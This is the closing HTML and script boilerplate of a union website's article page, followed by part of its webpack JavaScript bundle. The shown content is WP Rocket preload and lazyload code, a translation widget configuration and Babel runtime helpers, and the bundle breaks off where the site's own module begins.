15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_85074893-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85074893'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-85074893","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85074893-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="85074893" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"8211c23381","url":"https:\/\/www.smart-union.org\/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769157685 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js
body_size: 11796
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./src/site.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _classCallCheck(instance, Constructor) {\n  if (!(instance instanceof Constructor)) {\n    throw new TypeError(\"Cannot call a class as a function\");\n  }\n}\n\nmodule.exports = _classCallCheck, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/classCallCheck.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperties(target, props) {\n  for (var i = 0; i < props.length; i++) {\n    var descriptor = props[i];\n    descriptor.enumerable = descriptor.enumerable || false;\n    descriptor.configurable = true;\n    if (\"value\" in descriptor) descriptor.writable = true;\n    Object.defineProperty(target, descriptor.key, descriptor);\n  }\n}\n\nfunction _createClass(Constructor, protoProps, staticProps) {\n  if (protoProps) _defineProperties(Constructor.prototype, protoProps);\n  if (staticProps) _defineProperties(Constructor, staticProps);\n  Object.defineProperty(Constructor, \"prototype\", {\n    writable: false\n  });\n  return Constructor;\n}\n\nmodule.exports = _createClass, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/createClass.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles.js */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray.js */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray.js */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread.js */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./src/css/animate.css":
/*!*****************************!*\
  !*** ./src/css/animate.css ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/animate.css?");

/***/ }),

/***/ "./src/css/print.css":
/*!***************************!*\
  !*** ./src/css/print.css ***!
  \***************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/print.css?");

/***/ }),

/***/ "./src/css/swiper.css":
/*!****************************!*\
  !*** ./src/css/swiper.css ***!
  \****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/swiper.css?");

/***/ }),

/***/ "./src/css/tailwind.css":
/*!******************************!*\
  !*** ./src/css/tailwind.css ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/tailwind.css?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
